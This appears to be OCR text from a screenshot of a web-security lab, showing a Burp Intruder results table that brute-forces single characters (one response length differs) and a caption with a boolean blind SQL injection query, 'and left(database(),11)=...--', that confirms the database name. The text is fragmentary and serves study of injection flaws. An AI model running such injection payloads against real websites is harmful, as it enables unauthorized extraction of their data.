 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9 i 200 3200
0 200 3169
1 a 200 3169
2 b 200 3169
3 c 200 3169
4 d 200 3169
5 e 200 3169
6 f 200 3169
7 g 200 3169
8 h 200 3169
10 j 200 3169
Request Response
Pretty Raw Render \n Actions
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
数据库查询语句：
select *from news where id=1 and left(database(),11)='kanwolongxi'--
查询结果：
有数据